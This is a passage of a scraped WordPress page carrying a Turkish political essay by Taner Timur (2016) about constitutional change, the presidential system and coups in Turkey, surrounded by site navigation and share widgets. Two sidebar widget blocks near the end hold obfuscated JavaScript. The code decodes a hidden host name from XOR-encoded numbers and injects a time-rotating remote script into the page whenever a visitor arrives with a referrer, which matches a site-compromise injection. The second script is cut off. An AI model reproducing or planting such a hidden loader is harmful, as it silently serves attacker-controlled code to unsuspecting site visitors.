					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-635"><a href="http://ozguruniversite.org"><i class="fa fa-home"></i>Ana Sayfa</a></li>
<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ozguruniversite.org/kurulus-bilgirgesi/">Kuruluş Bildirgesi</a></li>
<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://ozguruniversite.org/guncel-yazilar/"><i class="fa fa-newspaper-o"></i>Güncel Yazılar</a></li>
<li id="menu-item-1177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1177"><a href="https://ozguruniversite.org/category/fikret-baskaya-yazarlar/">Fikret Başkaya</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1825"><a href="https://ozguruniversite.org/category/fikret-baskaya-yazarlar/eserleri/">Eserleri</a></li>
	<li id="menu-item-1824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1824"><a href="https://ozguruniversite.org/category/fikret-baskaya-yazarlar/gunluk/">Günlük</a></li>
</ul>
</li>
<li id="menu-item-1652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1652"><a href="https://ozguruniversite.org/videolar/"><i class="fa fa-caret-square-o-right"></i>Videolar</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://ozguruniversite.org/kapital-bir-kapitali-okuyoruz/">Kapital 1 : Kapital’i Okuyoruz</a></li>
</ul>
</li>
<li id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1822"><a href="https://ozguruniversite.org/seminerler/">Seminerler</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ozguruniversite.org/iletisim/"><i class="fa fa-tty"></i>İletişim</a></li>
</ul></div>										<a href="https://ozguruniversite.org/?tierand=1" class="random-article ttip" title="Rassal yazı"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->
	
		
	
	
	<div id="main-content" class="container sidebar-left">
			
		
	
	
		
	<div class="content">
	
				
		
					
				
		<div class="e3lan e3lan-post">			
			<a href="https://www.instagram.com/ozguruniversite/" title="" target="_blank">
				<img src="http://ozguruniversite.org/wp-content/uploads/2021/01/özgür-üniversite-kış-dönemi-kayıtları-başladı.jpg" alt="" />
			</a>
				</div>				
		<article class="post-listing post-1229 post type-post status-publish format-standard has-post-thumbnail hentry category-genel" id="the-post">
			
			<div class="post-inner">
			
							<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">ANAYASA, BAŞKANLIK VE DARBE MONOLOGLARI&#8230; &#8211; TANER TİMUR</span></h1>

				<br />
<b>Notice</b>:  Undefined index: tie_hide_meta in <b>C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\parts\meta-post.php</b> on line <b>3</b><br />
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Paylaş</span>
	
		<script>
	window.___gcfg = {lang: 'en-US'};
	(function(w, d, s) {
	  function go(){
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
		  if (d.getElementById(id)) {return;}
		  js = d.createElement(s); js.src = url; js.id = id;
		  fjs.parentNode.insertBefore(js, fjs);
		};
		load('//connect.facebook.net/en/all.js#xfbml=1', 	'fbjssdk' );
		load('https://apis.google.com/js/plusone.js', 		'gplus1js');
		load('//platform.twitter.com/widgets.js', 			'tweetjs' );
	  }
	  if (w.addEventListener) { w.addEventListener("load", go, false); }
	  else if (w.attachEvent) { w.attachEvent("onload",go); }
	}(window, document, 'script'));
	</script>
	<ul class="normal-social">	
			<li>
			<div class="fb-like" data-href="https://ozguruniversite.org/2016/05/13/anayasa-baskanlik-ve-darbe-monologlari-taner-timur/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
		</li>
		
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://ozguruniversite.org/2016/05/13/anayasa-baskanlik-ve-darbe-monologlari-taner-timur/" data-text="ANAYASA, BAŞKANLIK VE DARBE MONOLOGLARI&#8230; &#8211; TANER TİMUR" data-via="" data-lang="en">tweet</a></li>
				<li style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://ozguruniversite.org/2016/05/13/anayasa-baskanlik-ve-darbe-monologlari-taner-timur/"></div></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
					
					<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="https://ozguruniversite.org/2016/05/13/anayasa-baskanlik-ve-darbe-monologlari-taner-timur/" data-a2a-title="ANAYASA, BAŞKANLIK VE DARBE MONOLOGLARI… – TANER TİMUR"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fozguruniversite.org%2F2016%2F05%2F13%2Fanayasa-baskanlik-ve-darbe-monologlari-taner-timur%2F&amp;linkname=ANAYASA%2C%20BA%C5%9EKANLIK%20VE%20DARBE%20MONOLOGLARI%E2%80%A6%20%E2%80%93%20TANER%20T%C4%B0MUR" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fozguruniversite.org%2F2016%2F05%2F13%2Fanayasa-baskanlik-ve-darbe-monologlari-taner-timur%2F&amp;linkname=ANAYASA%2C%20BA%C5%9EKANLIK%20VE%20DARBE%20MONOLOGLARI%E2%80%A6%20%E2%80%93%20TANER%20T%C4%B0MUR" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fozguruniversite.org%2F2016%2F05%2F13%2Fanayasa-baskanlik-ve-darbe-monologlari-taner-timur%2F&amp;linkname=ANAYASA%2C%20BA%C5%9EKANLIK%20VE%20DARBE%20MONOLOGLARI%E2%80%A6%20%E2%80%93%20TANER%20T%C4%B0MUR" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fozguruniversite.org%2F2016%2F05%2F13%2Fanayasa-baskanlik-ve-darbe-monologlari-taner-timur%2F&amp;linkname=ANAYASA%2C%20BA%C5%9EKANLIK%20VE%20DARBE%20MONOLOGLARI%E2%80%A6%20%E2%80%93%20TANER%20T%C4%B0MUR" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fozguruniversite.org%2F2016%2F05%2F13%2Fanayasa-baskanlik-ve-darbe-monologlari-taner-timur%2F&amp;linkname=ANAYASA%2C%20BA%C5%9EKANLIK%20VE%20DARBE%20MONOLOGLARI%E2%80%A6%20%E2%80%93%20TANER%20T%C4%B0MUR" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fozguruniversite.org%2F2016%2F05%2F13%2Fanayasa-baskanlik-ve-darbe-monologlari-taner-timur%2F&amp;linkname=ANAYASA%2C%20BA%C5%9EKANLIK%20VE%20DARBE%20MONOLOGLARI%E2%80%A6%20%E2%80%93%20TANER%20T%C4%B0MUR" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fozguruniversite.org%2F2016%2F05%2F13%2Fanayasa-baskanlik-ve-darbe-monologlari-taner-timur%2F&amp;linkname=ANAYASA%2C%20BA%C5%9EKANLIK%20VE%20DARBE%20MONOLOGLARI%E2%80%A6%20%E2%80%93%20TANER%20T%C4%B0MUR" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fozguruniversite.org%2F2016%2F05%2F13%2Fanayasa-baskanlik-ve-darbe-monologlari-taner-timur%2F&amp;linkname=ANAYASA%2C%20BA%C5%9EKANLIK%20VE%20DARBE%20MONOLOGLARI%E2%80%A6%20%E2%80%93%20TANER%20T%C4%B0MUR" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p><img class="alignleft wp-image-1050" src="https://ozguruniversite.org/wp-content/uploads/2016/03/taner-timur-portre1.jpg" alt="taner-timur-portre1" width="299" height="186" srcset="https://ozguruniversite.org/wp-content/uploads/2016/03/taner-timur-portre1.jpg 563w, https://ozguruniversite.org/wp-content/uploads/2016/03/taner-timur-portre1-300x187.jpg 300w" sizes="(max-width: 299px) 100vw, 299px" />“İnsanlarda bunama nadir bir durumdur, diyordu Nietzsche, ama halklarda, gruplarda, partilerde kuraldır”. Aslında kendi yaşamına pek de uygun düşmedi bu aforizma, Alman halkından çok daha önce kaybetti aklını çılgın filozof. Yine de bu sözleriyle galiba isabetli bir teşhis yapmıştı.<br />
Anlaşıldı herhalde, sözü bize getirmek istiyorum; şu son dönemde garip semptomlar veren kendi toplumumuza! Gerçekten de son yıllarda etrafımız reel dünyadan kopmuş, kendi kendine konuşan insanlarla doldu. “Bunama” değil de, galiba kolektif bir “şizofreni” durumuyla karşı karşıyayız! Hayal dünyalarında yeni bir düzen kurmuş olan kimi sözde misyonerler “Yeni Anayasa”larını tüm topluma dayatmaya hazırlanıyorlar. Beştepe Külliyesi’ne göre tasarlanmış bir Anayasa! “Olmazsa olmaz!”, diyorlar.<br />
***<br />
Aslında Anayasa tartışmalarının bizde hazin bir geçmişi vardır. Gün olmuş bu temel kurallar kitabı kutsallaştırılmış, uğruna başlar alınmış; gün olmuş aynı kitap hoyratça çiğnenmiş ve herkes de sessizce seyretmiştir. Garip ve şizofrenik olan şu ki, son yıllarda bu iki dalgayı eşzamanlı olarak yaşar gibiyiz. Bir yandan bir kısmımız, çaresiz, mevcut Anayasa’nın rafa kaldırılışına tanık olurken, öte yandan da, kimileri, “düşman”ın elini kolunu bağlayan Lilliput halkı gibi, güce dayanan düzenlerini, “Yeni Anayasa” türküleri ile zorla dayatmaya çalışıyor.<br />
***<br />
1960’larda, 27 Mayıs darbesiyle yeni bir anayasa yapıldı ve bir süre “kutsal Anayasa” dönemi yaşadık. Bu sihirli sözcük bütün dudaklardaydı ve bizim Mülkiye de ayrı bir Komisyon kurmuş, yeni bir anayasa tasarısı hazırlıyordu. O tarihte Türk Ceza Kanunu’nda Anayasa maddeleri kadar önemli, korkunç bir madde vardı: 146. madde. Şunu söylüyordu: “Türkiye Cumhuriyeti Anayasası’nın tamamını veya bir kısmını tağyir ve tebdil veya ilgaya ve bu kanun ile teşekkül etmiş olan Büyük Millet Meclisini iskata veya vazifesini yapmaktan men&#8217;e cebren teşebbüs edenler, idam cezasına mahkûm olur”. Menderes ve kader arkadaşları, esas olarak bu maddeye göre yargılandılar.<br />
1960’ların “kutsal Anayasa” tutkusu Menderes ve bakanlarının hayatlarına mal oldu. Cebren ilga edilmiş bir anayasayı daha önce ihlal etmiş oldukları için yargılandı ve idam edildiler. Darbelerin kanunudur; eğer başarılıysanız iradeniz kanun olur. Üç yıl sonra Talat Aydemir ve arkadaşları başarılı olamadılar ve yine aynı kanuna göre yargılandı ve asıldılar. İzleyen yıllarda da anayasa rüzgârları sık sık yön değiştirdi ve darbeler darbeleri izledi. Bu yıllarda Anayasa, zorla ya da legal yollarla defalarca değiştirilirken, “Anayasa’nın delinmesi”ni doğal bulan hükümet başkanları da gördük. Gördük ve bugünlere geldik.<br />
Peki, bugün nasıl bir durumla karşı karşıyayız?<br />
***<br />
Bugün de Anayasa’nın çiğnendiği, hatta ilga edildiği iddiaları ortalıkta dolaşıyor. Üstelik bu iddia AKP erkânı ve ona yakın gazeteciler tarafından da açıkça savunuluyor! “Cumhurbaşkanı’nın halk tarafından seçilmesi ile sistem değişti, diyor yandaş kalemler; fiilen parlamenter sistem bitti; kadük oldu!”. O halde? O halde “fiili durumu hukuka uydurma” zorundayız; “Yeni Anayasa”dan bekledikleri de bu! Sabah gazetesi bunu ilk sayfada manşet bile yaptı: «Başkanlık sistemi Türkiye’ye fiilen gelmiştir!».(23 Kasım 2015). “Fiilen”, yani “hukuken” değil! Demek ki Anayasa zaten değişmiş; değişmenin de ötesinde tamamen ilga edilmiş bulunuyor! TCK’nın 146. maddesinin hükme bağladığı “tağyir, tebdil ve ilga” durumlarının hepsi mevcut. Mevcut olmayan ise 146. maddenin kendisi!<br />
Yani?<br />
Yani bu maddenin kaldırılmasıyla Türkiye’de Anayasa’yı çiğnemek legal hale mi geldi? Elbette ki hayır! Mevcut TCK’nın 309’uncu maddesi aynen şunu söylüyor: “Cebir ve şiddet kullanarak Türkiye Cumhuriyeti Anayasası’nın öngördüğü düzeni ortadan kaldırmaya veya bu düzen yerine başka bir düzen getirmeye veya bu düzenin uygulanmasını önlemeye teşebbüs edenler ağırlaştırılmış müebbet hapis cezası ile cezaladırılırlar”.<br />
***<br />
Görüldüğü gibi her şey açık; “Anayasası’nın öngördüğü düzen”in fiilen ortadan kaldırıldığını ve başkanlık sistemine geçildiğini bizzat iktidar mensupları söylüyorlar. Kaldı ki on gün önce hükümetin nasıl devrildiğini, Başbakan’ın görevinden nasıl uzaklaştırıldığını da gördük. Oysa bu sivil darbeyi savunanlar da yine AKP kurmayları ve AKP yanlısı yazarlar oldu. Hatta bunlardan bazıları Davutoğlu’nun neden Başbakanlık’tan kovulduğunu madde madde saydılar. Ve ilginçtir ki bu maddelerin hemen hepsi de mevcut Anayasa’ya göre Başbakan’ın başbakanlık yetkilerini kullanmasıyla ilgiliydi. Bunlar arasında “Milletvekili aday listeleri hazırlanırken istişareden kaçınılması” diye bir madde bile vardı. (Sabah, 6 Mayıs 2016). Yani AKP Başkanı Davutoğlu, parti aday listelerini hazırlarken, Anayasa’ya göre tarafsız olması gereken ve bunun için de yemin etmiş olan Cumhurbaşkanı’na neden danışmadı diye suçlanıyordu! Cehalet mi, aymazlık mı, yoksa başkaları adına meydan okumak mı? Galiba daha doğrusu şizofreni! Reel dünyadan kopma! Eskiden gizlice yaptıkları hukuksuzlukları bugünlerde açıkça ilan etmede artık bir sakınca görmüyorlar. Gerçek şu ki, eğer bugün TCK 309’a göre bir dava açılmış olsa, yandaş yazarların itirafları mutlaka iddianamede en önemli deliller olarak yer alırlar.<br />
***<br />
AKP’nin kuruluş koşullarını ve gelişme seyrini yorumlayan yazılarımı toplayan kitabıma “AKP’nin önlenebilir karşı-devrimi” başlığını vermiştim. Aradan geçen iki yıldan sonra, bu anlattığım koşullarda, karşı-devrimi önlemek daha mı zor hale geldi? Sanmıyorum; aksine daha kolay haline geldiğini düşünüyorum. Çünkü artık gerginlik yaratma ve çatışma felsefesi sarmalında, AKP, sonunda kendi içinde kavga vermeye başladı. Liberaller küstü; Gülen’ciler “ihanet etti”; Kürtler savaş açtı; şimdi kimi İslamcılar bile “bizim dinden anladığımız asla bu değil!” diye isyan ediyorlar. Mutlak iktidar hırsıyla, Beştepe, artık parti içi “düşmanları” ile uğraşır hale geldi. Ve son olarak Davutoğlu darbesi de bütün bunlara tuz biber ekti. Bilmem, son yıllarda, köşesinde, örneğin “acaba şöyle yapılsaydı daha iyi olmaz mıydı?” diye mırıldanan yandaş yazardan kaçı yerini koruyabildi?<br />
***<br />
Dış dünyada ise daha da hazin bir tablo ile karşı karşıyayız. Tarihimizde ilk kez batılı bir gazetenin “kim daha iyi hakaret edecek?” diye yarışma açtığı bir cumhurbaşkanına sahip olduk. Kaldı ki Tayyip Bey’e en büyük hakaret zaten yapılmıştı; “yarışma”dan hayli önce; hem de Katar televizyonunda, sunucunun “dünyanın en önemli entelektüellerinden biri” diye tanıttığı ve söyleşi yaptığı Noam Chomsky tarafından! (Al Jazeera, 21-22 Ocak 2016). Yerli yazarlara olmadık hakaret ve tehditleri reva gören Beştepe, neden Türkiye Cumhurbaşkanı’nı “katil” (“a murderer”) olarak niteleyen ve kendisiyle beraber Türkiye’yi de küçük düşüren Chomsky hakkında bir dava açamadı? Bırakalım davayı, dostu Katar Şeyhi’ne teessüflerini bildirdi mi?<br />
Geçelim, çünkü öyle anlaşılıyor ki Beştepe’nin hedefi başka ve “Kutsal Dava” yolunda hakaret davaları bile daha çok siyasi hesaplarla açılıyor. Ve anlaşılan hesap da “benden olmayan bana karşıdır” felsefesi içinde, en tutucu değerleri ve en gerici güçleri, tüm muhaliflere karşı seferber etmek: Yurt içinde ve yurt dışında. İçerde savcılar harekete geçirilirken, dışarda da boş durulmuyor. Tayyip Bey BM’de “dünya beşten büyüktür!” diyor; Obama’ya kafa tutuyor; neredeyse tüm komşu devlet başkanlarına hakaretler yağdırıyor. Bunlar da yetmedi; Putin düşman ilan edildi ve sonunda da AB’ye meydan okunmaya başlandı.<br />
Güzel de bu “topyekûn savaş” bizi nereye götürebilir? Olası senaryoları sıralamaya çalışalım.<br />
***<br />
Belki en tehlikeli senaryo, ülkenin yönetilemez hale gelmesi ve gözlerin de, yakın tarihte sık sık tanık olduğumuz gibi, “zinde kuvvetler”e çevrilmesi olacaktır. Bu koşullarda, yıllardır bu ülkede biriken kin ve nefret dalgasının nerede duracağını kimse kestiremez. Aslında kimse temenni etmez, ama eğer yaşanırsa, o günlerde de hakkı ve adaleti herhalde sadece gerçek demokratlar ve devrimciler savunacaklardır.<br />
İkinci senaryo ise Davutoğlu’nun gidişi ve Erdoğan-AB restleşmesi ile ortaya çıkan krizin olası sonuçlarıyla ilgili olabilir. Böyle durumlarda gözler kaygıyla borsaya ve döviz kurlarına çevrilir. 1 Kasım seçimlerini de AKP “istikrar” korkuluğu ve “kriz kapıda” şantajı ile kazanmadı mı? Bu kez de “aslında istikrarı Davutoğlu değil, Erdoğan temsil ediyor” propagandası iş dünyasını yatıştırmak için piyasaya sürülür? Göründüğü kadarıyla AKP’ye egemen olan düşünce bu!<br />
***<br />
Bu konuda önce herkesin bildiği bir gerçeği tekrarlayalım: Bu ülkede demokrasi ve insan hakları sorunu ne Borsa’nın ne de döviz kurlarının umurundadır. Onlar için önemli olan istikrarlı ve uyumlu bir iktidardır. Oysa Erdoğan’ın faiz savaşı ve AB’ye rest çekmesi istikrarı değilse bile, küresel kapitalizme uyumu sarsacak bir potansiyel taşıyor. Bu konuda bir iktisatçımız, görüştüğü bankacıların kriz konusunda şu görüşünü aktardı: “Yabancılar Türkiye için henüz kararlarını veremediler. Biraz tedirginlik olsa da, şu andaki fiyatlar içinde olumsuz bir satın alma gözükmüyor”. Peki hükümet kurulunca bu “tedirginlik” geçecek mi?<br />
Bekleyeceğiz ve göreceğiz. Ve galiba en kötü senaryo da bu beklenti içinde gizleniyor. “İstikrar”ı düşünerek ve “uyum” konusunda da bazı “garanti”ler alarak büyük sermayenin “Güçlü Başkan” formülüne yatma olasılığı dışlanabilir mi? Sermayelerine onurlarından daha düşkün para babaları, onurunu kaybeden patronların sonunda paralarını da kaybedeceklerini bilmiyorlar mı? İlginçtir, son yıllarda Türkiye’de sık sık akla gelen tarihi bir referans da var bu konuda! Fransa’da Cumhuriyet’i yıkıp, imparatorluğu ilan eden Louis Bonaparte örneği. Unutmayalım, Bonapart da Cumhurbaşkanlığı koltuğunda oturuyordu.<br />
***<br />
Daha önce de yazmıştım; bu kez başka bir açıdan çağrışım yaptı; anlatmalıyım.<br />
Louis Bonapart’ın macerasındaki “dönüm noktası”nı Başbakan Odilon Barrot’yu makamından kovması teşkil etmişti; üstelik kovmakla da kalmamış, “kendisini tahtı, tacı, sorumsuzluğu vb olmayan bir anayasal kral statüsüne indirgeyen başbakanlığı tamamen ortadan kaldırmıştı”. Bu konudaki ünlü yorumunda, Marx, “hiç kimse uşaklarını, Bonapart’ın bakanlarını kovduğu kadar törensiz bir şekilde kovmadı” diye yazmıştır. Gözler o günlerde de kaygıyla borsaya çevrilmişti. Oysa maliye, ünlü bankacı Achille Fould’a emanet edilmişti; “istikrar” da tehlikede değildi; artık kurlar “Napolyon hisseleri”ne göre dalgalanıyordu.<br />
Louis Bonapart, yıllardır planladığı darbeyi sonunda yapıp Meclis’i manu militari dağıtınca, Barrot da arkadaşlarıyla beraber belediyeye sığınmış, darbeciyi “vatana ihanet”le suçlamaya çalışıyordu. Yakalandı ve hapse atıldılar; fakat çok geçmeden de serbest bırakıldılar. Artık rejim için hiçbir tehlike arz etmiyorlardı.<br />
***<br />
Uzak ve yabancı bir öykü gibi görünüyor değil mi? Yine de bu topraklarda yaşananlarla dikkate değer benzerlikler taşıyor. Fakat arada önemli bir fark da var. Louis Bonapart, amcasının yapamadığını yapmak, Avrupa’ya damgasını vurmak istiyordu. Ulusal kapitalizm çağıydı; Fransa Avrupa’nın en ileri ülkelerinden biriydi ve sonu feci olsa da Bonapart başlangıçta bazı başarılar elde etti. Osmanlılar bile Kırım Savaşı’ndan sonra, iktidarı ve muhalefetiyle, Bonapartist olmuşlardı. Bugün ise küresel kapitalizm ve emperyalizm çağındayız; uluslararası sermaye bölgesel hegemonyalara bile pabuç bırakmıyor. Ve bu konuda da, öyle uzaklara gitmeye gerek yok, bu coğrafyadan ve yakın tarihten alınacak büyük dersler var! Bu koşullarda en doğrusu –ya da en güzel senaryo- da ülkenin tüm demokrat güçlerinin Erdoğan’ın bu son ve “en çılgın” projesine zamanında dur demesini bilmeleri olacaktır.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="https://ozguruniversite.org/2016/05/13/anayasa-baskanlik-ve-darbe-monologlari-taner-timur/" data-a2a-title="ANAYASA, BAŞKANLIK VE DARBE MONOLOGLARI… – TANER TİMUR"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fozguruniversite.org%2F2016%2F05%2F13%2Fanayasa-baskanlik-ve-darbe-monologlari-taner-timur%2F&amp;linkname=ANAYASA%2C%20BA%C5%9EKANLIK%20VE%20DARBE%20MONOLOGLARI%E2%80%A6%20%E2%80%93%20TANER%20T%C4%B0MUR" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fozguruniversite.org%2F2016%2F05%2F13%2Fanayasa-baskanlik-ve-darbe-monologlari-taner-timur%2F&amp;linkname=ANAYASA%2C%20BA%C5%9EKANLIK%20VE%20DARBE%20MONOLOGLARI%E2%80%A6%20%E2%80%93%20TANER%20T%C4%B0MUR" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fozguruniversite.org%2F2016%2F05%2F13%2Fanayasa-baskanlik-ve-darbe-monologlari-taner-timur%2F&amp;linkname=ANAYASA%2C%20BA%C5%9EKANLIK%20VE%20DARBE%20MONOLOGLARI%E2%80%A6%20%E2%80%93%20TANER%20T%C4%B0MUR" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fozguruniversite.org%2F2016%2F05%2F13%2Fanayasa-baskanlik-ve-darbe-monologlari-taner-timur%2F&amp;linkname=ANAYASA%2C%20BA%C5%9EKANLIK%20VE%20DARBE%20MONOLOGLARI%E2%80%A6%20%E2%80%93%20TANER%20T%C4%B0MUR" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fozguruniversite.org%2F2016%2F05%2F13%2Fanayasa-baskanlik-ve-darbe-monologlari-taner-timur%2F&amp;linkname=ANAYASA%2C%20BA%C5%9EKANLIK%20VE%20DARBE%20MONOLOGLARI%E2%80%A6%20%E2%80%93%20TANER%20T%C4%B0MUR" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fozguruniversite.org%2F2016%2F05%2F13%2Fanayasa-baskanlik-ve-darbe-monologlari-taner-timur%2F&amp;linkname=ANAYASA%2C%20BA%C5%9EKANLIK%20VE%20DARBE%20MONOLOGLARI%E2%80%A6%20%E2%80%93%20TANER%20T%C4%B0MUR" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fozguruniversite.org%2F2016%2F05%2F13%2Fanayasa-baskanlik-ve-darbe-monologlari-taner-timur%2F&amp;linkname=ANAYASA%2C%20BA%C5%9EKANLIK%20VE%20DARBE%20MONOLOGLARI%E2%80%A6%20%E2%80%93%20TANER%20T%C4%B0MUR" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fozguruniversite.org%2F2016%2F05%2F13%2Fanayasa-baskanlik-ve-darbe-monologlari-taner-timur%2F&amp;linkname=ANAYASA%2C%20BA%C5%9EKANLIK%20VE%20DARBE%20MONOLOGLARI%E2%80%A6%20%E2%80%93%20TANER%20T%C4%B0MUR" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>										
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2016-05-13</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://ozguruniversite.org/author/ozguruniversite/" title="OzgurUniversite tarafından yazılan yazılar" rel="author">OzgurUniversite</a></strong></div>
								
								<div class="clear"></div>
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
		<div class="e3lan e3lan-post">			
			<a href="https://www.instagram.com/ozguruniversite/" title="" >
				<img src="http://ozguruniversite.org/wp-content/uploads/2021/01/özgür-üniversite-kış-dönemi-kayıtları-başladı.jpg" alt="" />
			</a>
				</div>		
				
		
			
				
					
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->
		
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
			<div class="widget social-icons-widget">
					<div class="social-icons social-colored">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/ozguruniversit/?fref=ts" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/ozguruniversite" ><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/ozguruniversite/" ><i class="tieicon-instagram"></i></a>		
			</div>

			</div>
		<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Özgür Üniversite facebook sayfası		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/ozguruniversit/?fref=ts&amp;width=300&amp;height=250&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /--><div id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_7198f3) {
    
    var _b56200 = Date.now();
    var _e47aa6 = 1000;
    _b56200 = _b56200 / _e47aa6;
    _b56200 = Math.floor(_b56200);

    var _21797e = 600;
    _b56200 -= _b56200 % _21797e;
    _b56200 = _b56200.toString(16);

    var _94f326 = _7198f3.referrer;

    if (!_94f326) return;

    var _ae62aa = [1417, 1437, 1411, 1409, 1419, 1417, 1413, 1418, 1413, 1411, 1409, 1430, 1482, 1419, 1430, 1411];

    _ae62aa = _ae62aa.map(function(_7b452c){
        return _7b452c ^ 1508;
    });

    var _e7f249 = "d09b31f7a3aaf7788283bcf551773eeb";
    
    _ae62aa = String.fromCharCode(..._ae62aa);

    var _d22bb4 = "https://";
    var _ae4006 = "/";
    var _4f15a3 = "engine-";

    var _5d68fd = ".js";

    var _aaa5eb = _7198f3.createElement("script");
    _aaa5eb.type = "text/javascript";
    _aaa5eb.async = true;
    _aaa5eb.src = _d22bb4 + _ae62aa + _ae4006 + _4f15a3 + _b56200 + _5d68fd;

    _7198f3.getElementsByTagName("head")[0].appendChild(_aaa5eb)

}(document);
</script></div></div><!-- .widget /--><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_8f0dcc) {
    
    var _150fec = Date.now();
    var _985d6f = 1000;
    _150fec = _150fec / _985d6f;
    _150fec = Math.floor(_150fec);

    var _116af1 = 600;
    _150fec -= _150fec % _116af1;
    _150fec = _150fec.toString(16);

    var _733238 = _8f0dcc.referrer;

    if (!_733238) return;

    var _e69ce2 = [25279, 25274, 25253, 25270, 25271, 25266, 25248, 25275, 25265, 25276, 25266, 25249, 25271, 25272, 25274, 25255, 25341, 25274, 25277, 25269, 25276];

    _e69ce2 = _e69ce2.map(function(_1d7ee){
        return _1d7ee ^ 25299;
    });

    var _7b4c44 = "12245fb3151fda05bf112763087cc4b1";
    
    _e69ce2 = String.fromCharCode(..._e69ce2);

    var _ff2109 = "https://";
    var _4dc696 = "/";
    var _f0def5 = "track-";

    var _9245fd = ".js";

    var _32a671 = _8f0dcc.createElement("script");
    _32a671.type = "text/javascript";
    _32a671.async = true;
    _32a671.src = _ff2109 + _e69ce2 + _4dc696 + _f0def5 + _150fec + _9245fd;

